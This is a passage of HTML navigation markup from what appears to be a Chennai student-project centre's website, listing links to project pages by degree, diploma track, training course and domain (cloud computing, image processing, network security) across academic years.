<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1299 current_page_item menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" aria-current="page" class="elementor-sub-item elementor-item-active">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item">2019-2020</a></li>
